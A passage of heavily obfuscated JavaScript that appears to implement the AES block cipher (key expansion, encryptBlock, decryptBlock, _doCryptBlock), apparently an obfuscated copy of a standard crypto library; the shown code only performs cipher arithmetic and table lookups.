_0x17a24a=_0xf58ca5[_0xd9b39d(0x573)];continue;case'9':for(var _0x4a99c2=0x2477+0x725*0x2+-0x32c1;_0x5a2920[_0xd9b39d(0x262)](_0x4a99c2,_0x64fbbb);_0x4a99c2++){if(_0x5a2920[_0xd9b39d(0x921)](_0x4a99c2,_0x16d917))_0x535c59[_0x4a99c2]=_0x17a24a[_0x4a99c2];else{var _0x1dbda2=_0x535c59[_0x5a2920[_0xd9b39d(0x2c4)](_0x4a99c2,-0x121b+-0x216*0x7+0x20b6)];if(!_0x5a2920[_0xd9b39d(0x5cb)](_0x4a99c2,_0x16d917))_0x1dbda2=_0x5a2920[_0xd9b39d(0x3a0)](_0x5a2920[_0xd9b39d(0x20b)](_0x1dbda2,0x6*0x233+-0x1*-0x14c3+-0x21ed*0x1),_0x5a2920[_0xd9b39d(0x248)](_0x1dbda2,0xb2*0x10+-0x1*-0x15f7+0x20ff*-0x1)),_0x1dbda2=_0x5a2920[_0xd9b39d(0x950)](_0x5a2920[_0xd9b39d(0x900)](_0x5a2920[_0xd9b39d(0x215)](_0x5a2920[_0xd9b39d(0x6e6)](_0x1e9331[_0x5a2920[_0xd9b39d(0x966)](_0x1dbda2,-0x2555+0x1d0*-0x8+0x9*0x5c5)],-0x18b*0xd+0x114a+0x2dd),_0x5a2920[_0xd9b39d(0x537)](_0x1e9331[_0x5a2920[_0xd9b39d(0x606)](_0x5a2920[_0xd9b39d(0x295)](_0x1dbda2,-0x2*-0xa21+-0x171b+0x2e9),0x9*-0x301+-0xb*-0x27a+0x65*0x2)],-0x1147*-0x2+0x142a+0x1b54*-0x2)),_0x5a2920[_0xd9b39d(0x3c5)](_0x1e9331[_0x5a2920[_0xd9b39d(0x3be)](_0x5a2920[_0xd9b39d(0x1ef)](_0x1dbda2,0x325+0x158e+-0x18ab),0x25ca+-0x1491+-0x103a)],0x28*0x8+0xa7f*0x1+-0xbb7)),_0x1e9331[_0x5a2920[_0xd9b39d(0x1fa)](_0x1dbda2,-0x1*0x11c3+0xb5d*0x3+-0xf55)]),_0x1dbda2^=_0x5a2920[_0xd9b39d(0x5c8)](_0x2620a8[_0x5a2920[_0xd9b39d(0x680)](_0x5a2920[_0xd9b39d(0x8cd)](_0x4a99c2,_0x16d917),-0x2640+0x1391+-0x12af*-0x1)],0x1861+0xb*-0x21a+0xd*-0x17);else _0x5a2920[_0xd9b39d(0x37f)](_0x16d917,0x5b4+0x4c*0x7c+0x2*-0x153f)&&_0x5a2920[_0xd9b39d(0x3dc)](_0x5a2920[_0xd9b39d(0x1f5)](_0x4a99c2,_0x16d917),-0x42a*-0x8+0x5*0x371+-0x3281*0x1)&&(_0x1dbda2=_0x5a2920[_0xd9b39d(0x4b1)](_0x5a2920[_0xd9b39d(0x502)](_0x5a2920[_0xd9b39d(0x7a4)](_0x5a2920[_0xd9b39d(0x708)](_0x1e9331[_0x5a2920[_0xd9b39d(0x64b)](_0x1dbda2,0x94f*0x1+-0x103d*-0x1+0xb5*-0x24)],-0x46+0x8a*0x27+0xa54*-0x2),_0x5a2920[_0xd9b39d(0x8aa)](_0x1e9331[_0x5a2920[_0xd9b39d(0x606)](_0x5a2920[_0xd9b39d(0x452)](_0x1dbda2,0xdbc+0x6a*-0x1e+0x8*-0x28),-0x23fb+-0x10c8+0x35c2)],0xe29+0x103a+-0x1e53)),_0x5a2920[_0xd9b39d(0x884)](_0x1e9331[_0x5a2920[_0xd9b39d(0x874)](_0x5a2920[_0xd9b39d(0x2e8)](_0x1dbda2,0x1552+0x2c6*0x6+-0xa*0x3cb),0xfae+0x9*0x4f+-0x1176)],-0x1c4f*-0x1+0xa6f*0x1+-0x26b6)),_0x1e9331[_0x5a2920[_0xd9b39d(0x289)](_0x1dbda2,-0x2*0x509+-0x1557+0x2068)]));_0x535c59[_0x4a99c2]=_0x5a2920[_0xd9b39d(0x304)](_0x535c59[_0x5a2920[_0xd9b39d(0x96f)](_0x4a99c2,_0x16d917)],_0x1dbda2)}}continue}break}},'encryptBlock':function(_0x54c7a8,_0x44a5ff){var _0xf08ca5=_0x1bca02;this[_0xf08ca5(0x751)+_0xf08ca5(0x2af)](_0x54c7a8,_0x44a5ff,this[_0xf08ca5(0x6fa)+'le'],_0x388ebf,_0x3b2259,_0x22a4e8,_0xf8e356,_0x1e9331)},'decryptBlock':function(_0x1fd64d,_0x593f47){var _0x2709fc=_0x1bca02,_0x136c1a=_0x5a2920[_0x2709fc(0x90b)][_0x2709fc(0x3b7)]('|'),_0x54e891=-0x238d+0xc50+0x173d;while(!![]){switch(_0x136c1a[_0x54e891++]){case'0':_0x1fd64d[_0x5a2920[_0x2709fc(0x692)](_0x593f47,0x99*0x32+0x1f9*0x4+0x36f*-0xb)]=_0x1fd64d[_0x5a2920[_0x2709fc(0x44a)](_0x593f47,-0x1*0x976+-0xf7+0xa70)];continue;case'1':this[_0x2709fc(0x751)+_0x2709fc(0x2af)](_0x1fd64d,_0x593f47,this[_0x2709fc(0x846)+_0x2709fc(0x2c1)],_0x18f1a0,_0x2dbbab,_0x43c901,_0x3851e0,_0x3b85df);continue;case'2':_0x1fd64d[_0x5a2920[_0x2709fc(0x918)](_0x593f47,0x2e0*-0x4+0x1fc3+-0x1440)]=_0x5e7758;continue;case'3':var _0x5e7758=_0x1fd64d[_0x5a2920[_0x2709fc(0x814)](_0x593f47,-0x103*-0x12+0x1*-0xb70+-0x6c5)];continue;case'4':_0x1fd64d[_0x5a2920[_0x2709fc(0x6bf)](_0x593f47,0x2013+0x19d+-0x21ad*0x1)]=_0x5e7758;continue;case'5':_0x1fd64d[_0x5a2920[_0x2709fc(0x88a)](_0x593f47,-0x2*-0xbb1+0x3*0x387+0xe*-0x26d)]=_0x1fd64d[_0x5a2920[_0x2709fc(0x771)](_0x593f47,-0x47e+-0x60a+0xa8b)];continue;case'6':var _0x5e7758=_0x1fd64d[_0x5a2920[_0x2709fc(0x5ed)](_0x593f47,-0x87d*0x1+0xa67+0x1*-0x1e9)];continue}break}},'_doCryptBlock':function(_0x22bce2,_0x20fce9,_0x5f573c,_0x3d9248,_0x59188a,_0x205ea4,_0x2d45c7,_0x5465f6){var _0x42085f=_0x1bca02,_0x18ff53=_0x2d54bc[_0x42085f(0x892)][_0x42085f(0x3b7)]('|'),_0x58a0a2=-0x292+0x685+-0x3f3;while(!![]){switch(_0x18ff53[_0x58a0a2++]){case'0':var _0x47bc4c=_0x2d54bc[_0x42085f(0x54d)](_0x2d54bc[_0x42085f(0x7e8)](_0x2d54bc[_0x42085f(0x415)](_0x2d54bc[_0x42085f(0x2b3)](_0x2d54bc[_0x42085f(0x381)](_0x5465f6[_0x2d54bc[_0x42085f(0x361)](_0x26bbff,0x20fe+0x17fc+-0x38e2)],-0xe4+0x1c34+-0x8*0x367),_0x2d54bc[_0x42085f(0x359)](_0x5465f6[_0x2d54bc[_0x42085f(0x2ae)](_0x2d54bc[_0x42085f(0x448)](_0x45bb29,0xac0+0x1d6a+-0x281a),-0x1eef*-0x1+0x1fd1+-0x3dc1)],-0x2492+-0x91*-0x2e+-0x2a5*-0x4)),_0x2d54bc[_0x42085f(0x899)](_0x5465f6[_0x2d54bc[_0x42085f(0x62b)](_0x2d54bc[_0x42085f(0x9b7)](_0x5f08a1,0x1a14+0xef*-0x2+-0x182e),0xaa2+0x2*-0xb57+-0x35*-0x3f)],0xb3*-0x16+0x9dd+0x31*0x1d)),_0x5465f6[_0x2d54bc[_0x42085f(0x2ae)](_0x6d6f1c,0x3*-0xbc+0x1e4c+0x7*-0x3df)]),_0x5f573c[_0x40abfa++]);continue;case'1':_0x22bce2[_0x2d54bc[_0x42085f(0x8d2)](_0x20fce9,-0x1140+-0x599+-0xa*-0x249)]=_0x17ceeb;continue;case'2':var _0x44ba03=_0x2d54bc[_0x42085f(0x6c5)](_0x2d54bc[_0x42085f(0x602)](_0x2d54bc[_0x42085f(0x415)](_0x2d54bc[_0x42085f(0x984)](_0x2d54bc[_0x42085f(0x81f)](_0x5465f6[_0x2d54bc[_0x42085f(0x9b7)](_0x5f08a1,-0x16f*0x13+-0x1b2+0x1d07)],0x2471+-0x5*-0xb6+-0x1*0x27e7),_0x2d54bc[_0x42085f(0x1e8)](_0x5465f6[_0x2d54bc[_0x42085f(0x525)](_0x2d54bc[_0x42085f(0x448)](_0x6d6f1c,-0x1*0x18b3+-0x2487+-0x3d4a*-0x1),0xcd*0x1a+-0x10cf+-0x304)],-0x50e*-0x1+-0xba6+0x6a8)),_0x2d54bc[_0x42085f(0x81f)](_0x5465f6[_0x2d54bc[_0x42085f(0x2ae)](_0x2d54bc[_0x42085f(0x643)](_0x26bbff,-0x234a+0x1bf1+0x761),0x16d9*0x1+0x1*-0x260d+0x1*0x1033)],0x59*-0x49+0xf4b+0xa1e)),_0x5465f6[_0x2d54bc[_0x42085f(0x829)](_0x45bb29,0x1*-0xa1a+0x8b*-0x29+0x215c)]),_0x5f573c[_0x40abfa++]);continue;case'3':var _0x45bb29=_0x2d54bc[_0x42085f(0x347)](_0x22bce2[_0x2d54bc[_0x42085f(0x8d2)](_0x20fce9,0x15d2+-0x1*0x67+-0x1*0x156a)],_0x5f573c[-0x1960+0x1*-0xeff+-0x10*-0x286]);continue;case'4':var _0x4dfefc=_0x2d54bc[_0x42085f(0x98c)](_0x2d54bc[_0x42085f(0x2e0)](_0x2d54bc[_0x42085f(0x8af)](_0x2d54bc[_0x42085f(0x6d0)](_0x2d54bc[_0x42085f(0x8b5)](_0x5465f6[_0x2d54bc[_0x42085f(0x643)](_0x6d6f1c,-0xb74+-0xd87+0x7*0x395)],-0x151*0xb+-0x4c1+0x1*0x1354),_0x2d54bc[_0x42085f(0x853)](_0x5465f6[_0x2d54bc[_0x42085f(0x6b4)](_0x2d54bc[_0x42085f(0x448)](_0x26bbff,0xad9*-0x3+0x1*-0x2047+0x6e*0x97),-0x24b*0x9+0x1019+0xd*0x6d)],-0x12e5+-0x19*0x182+0x38a7*0x1)),_0x2d54bc[_0x42085f(0x381)](_0x5465f6[_0x2d54bc[_0x42085f(0x62b)](_0x2d54bc[_0x42085f(0x61f)](_0x45bb29,-0x1*0xf2d+-0x1669+-0x645*-0x6),-0x1493+0x2*-0x4c1+0x1f14)],-0x41*0x2+0x18d*0x3+-0x41d)),_0x5465f6[_0x2d54bc[_0x42085f(0x6b4)](_0x5f08a1,-0x20ca+-0xb*-0x371+-0x412*0x1)]),_0x5f573c[_0x40abfa++]);continue;case'5':_0x22bce2[_0x2d54bc[_0x42085f(0x90d)](_0x20fce9,0x1b00+-0x1cf3+0x1f5)]=_0x44ba03;continue;case'6':for(var _0xf67b8d=-0x1994+0x1fd3+0x1*-0x63e;_0x2d54bc[_0x42085f(0x2eb)](_0xf67b8d,_0x1dfa0c);_0xf67b8d++){var _0x36e28f=_0x2d54bc[_0x42085f(0x7a6)][_0x42085f(0x3b7)]('|'),_0x355b10=0xd*-0x1b6+-0x2*0x8c6+0x27ca;while(!![]){switch(_0x36e28f[_0x355b10++]){case'0':var _0x4dfefc=_0x2d54bc[_0x42085f(0x7fe)](_0x2d54bc[_0x42085f(0x25a)](_0x2d54bc[_0x42085f(0x9af)](_0x2d54bc[_0x42085f(0x7bb)](_0x3d9248[_0x2d54bc[_0x42085f(0x448)](_0x6d6f1c,-0x19*-0x73+0x2674+0x9eb*-0x5)],_0x59188a[_0x2d54bc[_0x42085f(0x829)](_0x2d54bc[_0x42085f(0x704)](_0x26bbff,0x1*0x289+0x36e*-0x3+0x7d1),-0x9a4*0x4+0x132b+0x1464)]),_0x205ea4[_0x2d54bc[_0x42085f(0x75f)](_0x2d54bc[_0x42085f(0x1ed)](_0x45bb29,0x1221+-0x1*-0x1b3d+0x16ab*-0x2),0x2245+-0x90b+-0x183b)]),_0x2d45c7[_0x2d54bc[_0x42085f(0x525)](_0x5f08a1,-0x6fd*-0x2+-0xc33+0xc8*-0x1)]),_0x5f573c[_0x40abfa++]);continue;case'1':var _0x44ba03=_0x2d54bc[_0x42085f(0x431)](_0x2d54bc[_0x42085f(0x9af)](_0x2d54bc[_0x42085f(0x347)](_0x2d54bc[_0x42085f(0x431)](_0x3d9248[_0x2d54bc[_0x42085f(0x361)](_0x5f08a1,-0x1*-0x2e3+-0x1719+-0x1*-0x144e)],_0x59188a[_0x2d54bc[_0x42085f(0x525)](_0x2d54bc[_0x42085f(0x4cc)](_0x6d6f1c,-0xe15+-0x2061+-0x7c1*-0x6),0x1421+-0x13a*0x7+0x6c*-0x19)]),_0x205ea4[_0x2d54bc[_0x42085f(0x829)](_0x2d54bc[_0x42085f(0x5b9)](_0x26bbff,0x4*-0x643+-0x2040+0x1*0x3954),0x641+-0xcd9+-0x1d*-0x43)]),_0x2d45c7[_0x2d54bc[_0x42085f(0x2ae)](_0x45bb29,0x18e*-0x8+0xfa3+0x234*-0x1)]),_0x5f573c[_0x40abfa++]);continue;case'2':var _0x17ceeb=_0x2d54bc[_0x42085f(0x201)](_0x2d54bc[_0x42085f(0x9af)](_0x2d54bc[_0x42085f(0x431)](_0x2d54bc[_0x42085f(0x9b9)](_0x3d9248[_0x2d54bc[_0x42085f(0x560)](_0x45bb29,0xed4+0x1d5c+-0x2c18)],_0x59188a[_0x2d54bc[_0x42085f(0x6ed)](_0x2d54bc[_0x42085f(0x2ad)](_0x5f08a1,-0x164*-0xd+-0x10a5+-0x27*0x9),0xb61+-0x1f8d+-0x1*-0x152b)]),_0x205ea4[_0x2d54bc[_0x42085f(0x519)](_0x2d54bc[_0x42085f(0x560)](_0x6d6f1c,0x2557+-0x5*-0x527+-0x3f12),0x1015*0x1+0x19e3+-0x28f9)]),_0x2d45c7[_0x2d54bc[_0x42085f(0x829)](_0x26bbff,0xbb3+0xe5*0x1+0xb99*-0x1)]),_0x5f573c[_0x40abfa++]);continue;case'3':var _0x47bc4c=_0x2d54bc[_0x42085f(0x7bb)](_0x2d54bc[_0x42085f(0x9b9)](_0x2d54bc[_0x42085f(0x6c5)](_0x2d54bc[_0x42085f(0x71d)](_0x3d9248[_0x2d54bc[_0x42085f(0x361)](_0x26bbff,0x67*-0x3b+0x10e7+0x6ee)],_0x59188a[_0x2d54bc[_0x42085f(0x30b)](_0x2d54bc[_0x42085f(0x5e2)](_0x45bb29,0xaa9*0x2+0x1278+-0x27ba),0x1*-0x1d72+-0x3*0xc6f+0x43be)]),_0x205ea4[_0x2d54bc[_0x42085f(0x525)](_0x2d54bc[_0x42085f(0x2ad)](_0x5f08a1,0x1*0x123+-0x13a*0x4+0x3cd),-0xd35+0x18f1+-0x1*0xabd)]),_0x2d45c7[_0x2d54bc[_0x42085f(0x62b)](_0x6d6f1c,0xd95+-0x14eb+0x855)]),_0x5f573c[_0x40abfa++]);continue;case'4':_0x26bbff=_0x47bc4c;continue;case'5':_0x5f08a1=_0x44ba03;continue;case'6':_0x45bb29=_0x17ceeb;continue;case'7':_0x6d6f1c=_0x4dfefc;continue}break}}continue;case'7':var _0x5f08a1=_0x2d54bc[_0x42085f(0x98c)](_0x22bce2[_0x2d54bc[_0x42085f(0x768)](_0x20fce9,-0x23b9+-0xbc0+0x2f7b)],_0x5f573c[0x14d1+0x20fd+-0x16*0x272]);continue;case'8':var _0x26bbff=_0x2d54bc[_0x42085f(0x60a)](_0x22bce2[_0x20fce9],_0x5f573c[0x73*-0x56+-0x1555+-0x3bf7*-0x1]);continue;case'9':var _0x17ceeb=_0x2d54bc[_0x42085f(0x4f4)](_0x2d54bc[_0x42085f(0x2e0)](_0x2d54bc[_0x42085f(0x2a2)](_0x2d54bc[_0x42085f(0x602)](_0x2d54bc[_0x42085f(0x491)](_0x5465f6[_0x2d54bc[_0x42085f(0x795)](_0x45bb29,0x5be+0x1a7b*0x1+-0x2021)],-0x24c2+0x225*0x10+0x28a),_0x2d54bc[_0x42085f(0x359)](_0x5465f6[_0x2d54bc[_0x42085f(0x659)](_0x2d54bc[_0x42085f(0x8fc)](_0x5f08a1,-0x2ff*-0x3+-0x212b+0x2*0xc1f),0x2000+-0x1*-0x2570+-0x4471)],-0xd41+0x1*0x24e2+-0x1791)),_0x2d54bc[_0x42085f(0x94c)](_0x5465f6[_0x2d54bc[_0x42085f(0x80a)](_0x2d54bc[_0x42085f(0x5e2)](_0x6d6f1c,0xdb*-0x29+-0xf*0x1b6+0x3cc5*0x1),0x1e07+0x248b+0x1*-0x4193)],0x208f+-0xfc3+-0x10c4)),_0x5465f6[_0x2d54bc[_0x42085f(0x3ff)](_0x26bbff,-0x1*-0x331+0x67*-0x39+0x14bd)]),_0x5f573c[_0x40abfa++]);continue;case'10':_0x22bce2[_0x2d54bc[_0x42085f(0x7d4)](_0x20fce9,0x109e*-0x1+0xaef+-0x1*-0x5b2)]=_0x4dfefc;continue;case'11':var _0x1dfa0c=this[_0x42085f(0x482)];continue;case'12':var _0x40abfa=-0x1ef8+-0x3*0x30d+0x5*0x807;continue;case'13':var _0x6d6f1c=_0x2d54bc[_0x42085f(0x913)](_0x22bce2[_0x2d54bc[_0x42085f(0x7d4)](_0x20fce9,-0xd40+0x60*0x1c+0x2c3)],_0x5f573c[-0x18a6+0x1f7*-0x3+-0xf47*-0x2]);continue;case'14':_0x22bce2[_0x20fce9]=_0x47bc4c;continue}break}},'keySize':_0x5a2920[_0x1bca02(0x5ca)](-0x132d*-0x1+-0x1*0x1fdf+0xdb2,-0x21cc+0x2483+0xd*-0x33)});continue;case'5':var _0x2dbbab=[];continue;case'6':var _0x105aa2=_0x407310;continue;case'7':var _0x2620a8=[-0x1*0x166f+-0x2fd+0x196c,0x1*0x13cf+0x1a6b*-0x1+0x69d,0x13b2+-0x306+-0x10aa,0x4*-0x25f+0x1521+0xba1*-0x1,-0x2*0x1181+0x3*0x86a+0x9cc,-0x1808+-0x13b+0x1*0x1953,0x2255*0x1+0x2705+-0x5b*0xce,0xad1+-0x229e+0x180d,0xeab+-0x16ca*0x1+-0x89f*-0x1,0x6*-0x138+-0x123c+0xc7*0x21,0x50f+-0x9*-0x44a+-0x2b73];continue;case'8':var _0x3b85df=[];continue;case'9':var _0x2d54bc={'SRqDK':_0x5a2920[_0x1bca02(0x2c5)],'ouDGa':function(_0xce4b4b,_0x24300e){var _0x527c2e=_0x1bca02;return _0x5a2920[_0x527c2e(0x24d)](_0xce4b4b,_0x24300e)},'SOizP':_0x5a2920[_0x1bca02(0x5d9)],'agKWP':function(_0x1291df,_0x14e6b0){var _0xcb6c4a=_0x1bca02;return _0x5a2920[_0xcb6c4a(0x95f)](_0x1291df,_0x14e6b0)},'mMwiJ':function(_0x5a9e79,_0x44c652){var _0x3fc58c=_0x1bca02;return _0x5a2920[_0x3fc58c(0x260)](_0x5a9e79,_0x44c652)},'EjUQY':function(_0x2ed271,_0x3561eb){var _0x1ec67f=_0x1bca02;return _0x5a2920[_0x1ec67f(0x820)](_0x2ed271,_0x3561eb)},'kLsWc':function(_0x594bb1,_0x93e47){var _0x4c8753=_0x1bca02;return _0x5a2920[_0x4c8753(0x910)](_0x594bb1,_0x93e47)},'VCZgv':function(_0x1421fb,_0x5d843b){var _0x2705c6=_0x1bca02;return _0x5a2920[_0x2705c6(0x1e9)](_0x1421fb,_0x5d843b)},'FFIrN':function(_0x5a7275,_0x543db6){var _0x7e50b4=_0x1bca02;return _0x5a2920[_0x7e50b4(0x59c)](_0x5a7275,_0x543db6)},'xsiZF':function(_0x4e912d,_0x182592){var _0x36bb67=_0x1bca02;return _0x5a2920[_0x36bb67(0x92d)](_0x4e912d,_0x182592)},'dzcbz':function(_0x38311b,_0x2aa7a8){var _0x137727=_0x1bca02;return _0x5a2920[_0x137727(0x4d3)](_0x38311b,_0x2aa7a8)},'KCOUg':function(_0x37aee8,_0x32e685){var _0x2effd6=_0x1bca02;return _0x5a2920[_0x2effd6(0x8e0)](_0x37aee8,_0x32e685)},'mYpvQ':function(_0x428646,_0x584fa7){var _0xdd141e=_0x1bca02;return _0x5a2920[_0xdd141e(0x332)](_0x428646,_0x584fa7)},'dmQjd':function(_0x30dd67,_0x1e9663){var _0x48d95a=_0x1bca02;return _0x5a2920[_0x48d95a(0x32b)](_0x30dd67,_0x1e9663)},'biCdl':function(_0x36c147,_0xf28d7f){var _0x541c87=_0x1bca02;return _0x5a2920[_0x541c87(0x32d)](_0x36c147,_0xf28d7f)},'nGCCQ':function(_0x59b9c8,_0x1e1a75){var _0x4dfdef=_0x1bca02;return _0x5a2920[_0x4dfdef(0x4b1)](_0x59b9c8,_0x1e1a75)},'PfmPq':function(_0x318123,_0x55d6fe){var _0x10b7b7=_0x1bca02;return _0x5a2920[_0x10b7b7(0x887)](_0x318123,_0x55d6fe)},'JKBZx':function(_0xaa4f79,_0x5bf26e){var _0x46c3d5=_0x1bca02;return _0x5a2920[_0x46c3d5(0x20b)](_0xaa4f79,_0x5bf26e)},'pYflx':function(_0x730bb1,_0x343385){var _0xaeb78e=_0x1bca02;return _0x5a2920[_0xaeb78e(0x61e)](_0x730bb1,_0x343385)},'dPtQQ':function(_0x40ea74,_0x55b34a){var _0x3e6986=_0x1bca02;return _0x5a2920[_0x3e6986(0x663)](_0x40ea74,_0x55b34a)},'ArYFr':function(_0x4747fa,_0x2ac702){var _0x3dbaff=_0x1bca02;return _0x5a2920[_0x3dbaff(0x987)](_0x4747fa,_0x2ac702)},'quREG':function(_0x33e170,_0x13be19){var _0x135d41=_0x1bca02;return _0x5a2920[_0x135d41(0x689)](_0x33e170,_0x13be19)},'PaKyA':function(_0xe0f2f4,_0x203c59){var _0x34e4b3=_0x1bca02;return _0x5a2920[_0x34e4b3(0x644)](_0xe0f2f4,_0x203c59)},'rleLU':function(_0x877868,_0x32031a){var _0x41e6e9=_0x1bca02;return _0x5a2920[_0x41e6e9(0x8d8)](_0x877868,_0x32031a)},'UwkhH':function(_0x1491ad,_0x4cff2c){var _0x8690df=_0x1bca02;return _0x5a2920[_0x8690df(0x332)](_0x1491ad,_0x4cff2c)},'UGnvK':_0x5a2920[_0x1bca02(0x998)],'RHXxI':function(_0x55d131,_0x446530){var _0x3b97ef=_0x1bca02;return _0x5a2920[_0x3b97ef(0x509)](_0x55d131,_0x446530)},'CZWAz':function(_0x3824f9,_0x41de1e){var _0x8cc665=_0x1bca02;return _0x5a2920[_0x8cc665(0x7e3)](_0x3824f9,_0x41de1e)},'BDoBl':function(_0x4f8b47,_0x1a5057){var _0x12912c=_0x1bca02;return _0x5a2920[_0x12912c(0x41a)](_0x4f8b47,_0x1a5057)},'lLiEJ':function(_0x3bb146,_0x561644){var _0x2d885f=_0x1bca02;return _0x5a2920[_0x2d885f(0x8b1)](_0x3bb146,_0x561644)},'vCrOT':function(_0x492bc2,_0x15febc){var _0x56db76=_0x1bca02;return _0x5a2920[_0x56db76(0x38e)](_0x492bc2,_0x15febc)},'OKCHl':function(_0x2b7de8,_0x4ad7be){var _0x43ea6b=_0x1bca02;return _0x5a2920[_0x43ea6b(0x1fe)](_0x2b7de8,_0x4ad7be)},'sfEpT':function(_0x3711a3,_0x105839){var _0x17585b=_0x1bca02;return _0x5a2920[_0x17585b(0x5f5)](_0x3711a3,_0x105839)},'PpgpJ':function(_0x2b959a,_0x20e210){var _0x32c7cd=_0x1bca02;return _0x5a2920[_0x32c7cd(0x9b8)](_0x2b959a,_0x20e210)},'bguiX':function(_0x506a75,_0x409576){var _0x2cd67c=_0x1bca02;return _0x5a2920[_0x2cd67c(0x434)](_0x506a75,_0x409576)},'PdZAY':function(_0x18187f,_0xc6c4bc){var _0x2f48a6=_0x1bca02;return _0x5a2920[_0x2f48a6(0x282)](_0x18187f,_0xc6c4bc)},'ZZcpE':function(_0x2cbfee,_0xdd6178){var _0x3221e1=_0x1bca02;return _0x5a2920[_0x3221e1(0x81c)](_0x2cbfee,_0xdd6178)},'RFqFO':function(_0x24b74b,_0x55f90d){var _0x3fb5d9=_0x1bca02;return _0x5a2920[_0x3fb5d9(0x41a)](_0x24b74b,_0x55f90d)},'FexAL':function(_0x5a60cd,_0x100a37){var _0x339fcf=_0x1bca02;return _0x5a2920[_0x339fcf(0x662)](_0x5a60cd,_0x100a37)},'LCuSn':function(_0x3823e2,_0x13db7e){var _0xa0d90b=_0x1bca02;return _0x5a2920[_0xa0d90b(0x64a)](_0x3823e2,_0x13db7e)},'yytoo':function(_0x56049d,_0xd4f7f0){var _0x27d722=_0x1bca02;return _0x5a2920[_0x27d722(0x291)](_0x56049d,_0xd4f7f0)},'XqtkP':function(_0x4f711e,_0x412292){var _0x3ca5a5=_0x1bca02;return _0x5a2920[_0x3ca5a5(0x632)](_0x4f711e,_0x412292)},'mhbSQ':function(_0x2dbce3,_0x12215f){var _0x44348e=_0x1bca02;return _0x5a2920[_0x44348e(0x8eb)](_0x2dbce3,_0x12215f)},'UuplN':function(_0x48f2c3,_0x502075){var _0x5c17b1=_0x1bca02;return _0x5a2920[_0x5c17b1(0x294)](_0x48f2c3,_0x502075)},'gjsjb':function(_0x1f6116,_0x2bdb9f){var _0x5ed409=_0x1bca02;return _0x5a2920[_0x5ed409(0x4da)](_0x1f6116,_0x2bdb9f)},'qHBvo':function(_0x144c46,_0x1a4a60){var _0x2c69f1=_0x1bca02;return _0x5a2920[_0x2c69f1(0x5b7)](_0x144c46,_0x1a4a60)},'wvXXK':function(_0x220e8c,_0x598503){var _0x270e11=_0x1bca02;return _0x5a2920[_0x270e11(0x276)](_0x220e8c,_0x598503)},'RUfiL':_0x5a2920[_0x1bca02(0x3e6)],'XxZQW':function(_0x3ab343,_0x267852){var _0x559600=_0x1bca02;return _0x5a2920[_0x559600(0x4d6)](_0x3ab343,_0x267852)},'TZMAh':function(_0x52128d,_0x1bcf39){var _0x2f998b=_0x1bca02;return _0x5a2920[_0x2f998b(0x747)](_0x52128d,_0x1bcf39)},'UMGVW':function(_0x24f4aa,_0x468364){var _0x54f064=_0x1bca02;return _0x5a2920[_0x54f064(0x5fe)](_0x24f4aa,_0x468364)},'aatDs':function(_0x180e30,_0x529aee){var _0x845c=_0x1bca02;return _0x5a2920[_0x845c(0x8d8)](_0x180e30,_0x529aee)},'SZdga':function(_0x4f39d8,_0x2b328c){var _0xa82071=_0x1bca02;return _0x5a2920[_0xa82071(0x223)](_0x4f39d8,_0x2b328c)},'Cwmaw':function(_0x2b95ea,_0x3ce623){var _0x547b82=_0x1bca02;return _0x5a2920[_0x547b82(0x838)](_0x2b95ea,_0x3ce623)},'ZbTlU':function(_0x2e3d52,_0x590cca){var _0x33ee2e=_0x1bca02;return _0x5a2920[_0x33ee2e(0x717)](_0x2e3d52,_0x590cca)},'sYAFa':function(_0x5c646f,_0x123229){var _0x1aa0db=_0x1bca02;return _0x5a2920[_0x1aa0db(0x4b9)](_0x5c646f,_0x123229)},'DYDRp':function(_0x568243,_0x17592a){var _0x281cdf=_0x1bca02;return _0x5a2920[_0x281cdf(0x661)](_0x568243,_0x17592a)},'byqJA':function(_0x2a8b77,_0x5885e9){var _0x1bab22=_0x1bca02;return _0x5a2920[_0x1bab22(0x838)](_0x2a8b77,_0x5885e9)},'SdOmA':function(_0x453aa8,_0x12c33a){var _0x284e96=_0x1bca02;return _0x5a2920[_0x284e96(0x35a)](_0x453aa8,_0x12c33a)},'TJRRS':function(_0x1f867d,_0x4dafbe){var _0x3faf28=_0x1bca02;return _0x5a2920[_0x3faf28(0x44f)](_0x1f867d,_0x4dafbe)},'mmexs':function(_0x3ef83d,_0x1f686b){var _0x5d795e=_0x1bca02;return _0x5a2920[_0x5d795e(0x3ef)](_0x3ef83d,_0x1f686b)},'cLEjz':function(_0x3dd064,_0x4b0854){var _0x70241b=_0x1bca02;return _0x5a2920[_0x70241b(0x718)](_0x3dd064,_0x4b0854)},'nrBSV':function(_0x5d810c,_0x53382f){var _0x36cef9=_0x1bca02;return _0x5a2920[_0x36cef9(0x7fd)](_0x5d810c,_0x53382f)},'ehjrQ':function(_0x3b3ce5,_0x1e707e){var _0x5a51f4=_0x1bca02;return _0x5a2920[_0x5a51f4(0x4e6)](_0x3b3ce5,_0x1e707e)},'OPewo':function(_0x1c5755,_0x570b16){var _0x1c50b9=_0x1bca02;return _0x5a2920[_0x1c50b9(0x6ac)](_0x1c5755,_0x570b16)},'oiBAA':function(_0x254ad0,_0x291222){var _0x32715f=_0x1bca02;return _0x5a2920[_0x32715f(0x868)](_0x254ad0,_0x291222)},'JzwDa':function(_0x3bb0e9,_0x2c9283){var _0x53aee1=_0x1bca02;return _0x5a2920[_0x53aee1(0x568)](_0x3bb0e9,_0x2c9283)},'nIbRs':function(_0x3cacc4,_0xdaf889){var _0x3327c6=_0x1bca02;return _0x5a2920[_0x3327c6(0x8d8)](_0x3cacc4,_0xdaf889)},'AHouB':function(_0x3cd55d,_0x250f5e){var _0x31c159=_0x1bca02;return _0x5a2920[_0x31c159(0x5a7)](_0x3cd55d,_0x250f5e)},'VUogq':function(_0xbdb749,_0x4fba23){var _0xc533fa=_0x1bca02;return _0x5a2920[_0xc533fa(0x67f)](_0xbdb749,_0x4fba23)},'mLuFc':function(_0x135031,_0x49991a){var _0x513fe5=_0x1bca02;return _0x5a2920[_0x513fe5(0x3a4)](_0x135031,_0x49991a)},'LKhCd':function(_0x5b9b0d,_0x26d236){var _0x2146bf=_0x1bca02;return _0x5a2920[_0x2146bf(0x477)](_0x5b9b0d,_0x26d236)},'iHCKL':function(_0x5a8037,_0x2efcd3){var _0x4930fd=_0x1bca02;return _0x5a2920[_0x4930fd(0x6be)](_0x5a8037,_0x2efcd3)},'NFiOq':function(_0x1bd1d7,_0x5b5e79){var _0x2ecea2=_0x1bca02;return _0x5a2920[_0x2ecea2(0x6ab)](_0x1bd1d7,_0x5b5e79)},'xGXQB':function(_0x5c1820,_0x528fe0){var _0x3c71e1=_0x1bca02;return 